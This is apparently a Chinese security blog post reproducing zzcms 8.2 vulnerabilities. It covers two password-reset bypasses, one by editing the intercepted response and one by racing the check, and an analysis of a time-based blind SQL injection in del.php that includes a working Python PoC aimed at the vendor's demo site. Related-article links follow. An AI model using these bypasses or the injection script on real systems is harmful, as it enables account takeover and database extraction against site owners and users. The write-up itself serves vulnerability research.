zzcms8.2#任意用户密码重置#del.php时间盲注#复现

00x0 引言

早上起来,发现seebug更新了一批新的洞,

发现zzcms8.2这个洞好多人在挖,于是我就默默的踏上了复现之路(要不是点进去要买详情,我何必这么折腾~)

环境:zzcms8.2(产品招商型)

php-5.4.45

. mysql-5.5.53

01x0 任意用户密码重置

01x1 任意用户密码重置方式一

话说,这个洞的标题应该是任意前台用户密码重置,后台管理员重置不了的,或许是我复现的问题.~~

先注册个账号,然后首页点击找回密码.

地址:http://localhost/one/getpassword.php



这里还存在用户遍历,如果存在该用户,那么返回在前端页面的就是如上所述的正确的状态

回到主题,输入验证码后点击下一步,进入下一个状态.



不用点击获取验证码,随意输入任意数字,直接点击下一步,抓包

获取响应包

把no改为yes,然后forward,到这里你会发现前端页面没什么变化

再看抓包工具,你会看到这个包

这个明显就是验证码成功的包,直接forward.

输入新密码,直接重置.

重置成功

01x2 任意用户密码重置方式二

这个,是最简单的,根本不用抓包.

拿demo站做测试.



下一步,

会看到,这个,然后不用选择验证方式,不用点击获取验证码,随便输入任意数字,直接点击下一步.



一定快速输入,不然会发包后端会做验证,在显示

这样的红色警告字符之前点击下一步

直接跳转到修改密码处,

02x0 del.php 时间盲注

这个在freebuf被某个师傅发出来过,我这就做简单的分析

http://www.freebuf.com/vuls/161888.html

user/del.php 13行

这里两个post参数都是未做处理,传进来之后直接格式化了.

再到136行

直接带入查询了.贴上大牛的poc

#!/usr/bin/env python

# -*- coding: utf-8 -*-

import requests

import time payloads = 'abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.' #匹配用的字符串

url = "http://demo.zzcms.net/user/del.php"

user = ''

for i in range(1, 2):

for payload in payloads: #遍历取出字符

startTime = time.time()

post_data = "id=1&tablename=zzcms_answer where id = 1 and if((ascii(substr(user(),1,1))=" + str(ord(payload)) + "),sleep(5),1)%23".encode("utf-8")

response = requests.post(url, timeout=6, data=post_data, headers={"Content-Type": "application/x-www-form-urlencoded"} )

if time.time() - startTime > 5:

user = payload

print 'user is:', user

break

print '\n[Done] current user is %s' % user

zzcms8.2#任意用户密码重置#del.php时间盲注#复现的更多相关文章

- 代码审计-DedeCMS-V5.7前台任意用户密码重置

0x01 漏洞影响 该漏洞允许攻击者修改任意前台用户密码. 0x02 漏洞利用条件 1,开启会员模块 2,攻击者拥有一个正常的会员账号 3,目标没有设置安全问题 0x03 漏洞分析 漏洞文件:/mem ...

- PHPCMS v9.6.0 任意用户密码重置

参考来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2016-0173130.html 他分析的好像不对.我用我的在分析一次. 先来看poc: /inde ...

- 任意用户密码重置的十种姿势=====>学习笔记!

原学习视频链接:https://www.butian.net/School/content?id=214%E2%80%98 1.验证码不失效 原因:获取的验证码缺少时间限制,仅判断验证码是否不正确而未 ...

- Dbshop v1.3任意用户密码重置漏洞

0x00 前言 年也过的差不多了,各自也都回到岗位忙碌起来了,新的一年祝大家诸事顺利,洞洞高危!好了进入正题 0x01 漏洞简介 本次主要写个简单的逻辑漏洞!然后抛个Message 内置高危. 1.找 ...

- ZZCMS8.2 用户密码重置漏洞

前言 一个找回密码处的逻辑漏洞, 还是有点意思的. 正文 首先是定位找回密码功能对应的代码位置,使用找回密码的功能,然后抓包即可 下面去 getpassword.php 里面看看, 首先包含了一些文件 ...

- 【漏洞分析】dedecms有前提前台任意用户密码修改

0x00 前言 早上浏览sec-news,发现锦行信息安全发布了一篇文章<[漏洞分析] 织梦前台任意用户密码修改>,看完之后就想着自己复现一下. 该漏洞的精髓是php的弱类型比较,'0. ...

- Linux root用户密码重置,远程登陆,文件基本属性

Linux root用户密码重置,远程登陆,文件基本属性 忘记Linux系统的root密码,linux系统忘记root密码的情况该怎么办呢?重新安装系统吗?当然不用!进入单用户模式更改一下root密码 ...

- PHPCMS v9.5.8-设计缺陷可重置前台任意用户密码

验证.参考漏洞:http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0152291.html 漏洞出现在/phpcms/modules/member/in ...

- Django实现用户密码重置

使用Django内置的认证视图实现简单的通过邮箱重置密码的功能版本:django 1.11 在django.contrib.auth.views中提供了四个类视图用于密码重置 class Passwo ...

随机推荐

- Navicat连接阿里云Mysql遇到的的坑

连上去那一刻,心态真是起飞了

- SSM手把手整合教程&测试事务

自打来了博客园就一直在看帖,学到了很多知识,打算开始记录的学习到的知识点 今天我来写个整合SpringMVC4 spring4 mybatis3&测试spring事务的教程,如果有误之处,还请 ...

- mysql中使用show table status 查看表信息

本文导读:在使用mysql数据库时,经常需要对mysql进行维护,查询每个库.每个表的具体使用情况,Mysql数据库可以通过执行SHOW TABLE STATUS命令来获取每个数据表的信息. 一.使用 ...

- 图文教程:在Mac上搭建Titanium的iOS开发环境

http://mobile.51cto.com/web-317170_all.htm 跨平台开发工具Titanium的兴起之路:HTML 5是最大威胁 比较Titanium和PhoneGap两大iOS ...

- MySQL zip解压版安装过程及问题

1.首先解压mysql压缩包,然后添加环境变量path(D:\mysql-5.7.11\bin) 2.修改D:\mysql-5.7.11\my-default.ini 文件的配置项 ...

- Java this 关键字的用法

this 关键字的用法 this 在类中就是代表当前对象,可以通过 this 关键字完成当前 对象的成员属性.成员方法和构造方法的调用. 那么何时用 this? 当在定义类中的方法时,如果需要调用该类 ...

- Java 中的变量

变量 Java 程序的变量大体可分为成员变量和局部变量. 局部变量 形参:在方法签名中定义的局部变量,由方法调用者负责为其赋值,随方法的结束而消亡. 方法内的局部变量:在方法内定义的局部变量,必须在方 ...

- python_11_字符编码

什么是字符编码? --世界上有很多国家,每个国家都有自己独特的语言,所以在计算机普及的当今世界, 每个国家都有自己的字符编码,本国的软件运行在其他国家的机器上,会出现乱码, 有utf-8,gbk等各种 ...

- JS题目

1.请你谈谈Cookie的弊端 cookie虽然在持久保存客户端数据提供了方便,分担了服务器存储的负担,但还是有很多局限性的. 第一:每个特定的域名下最多生成20个cookie 1.IE6或更低版本最 ...

- JS学习--DOM

1.概念 文档对象模型DOM,定义访问和处理HTML文档的标准方法.DOM将HTML呈现为带有元素.属性和文本的树结构(节点树). 2.document.getElementById("id ...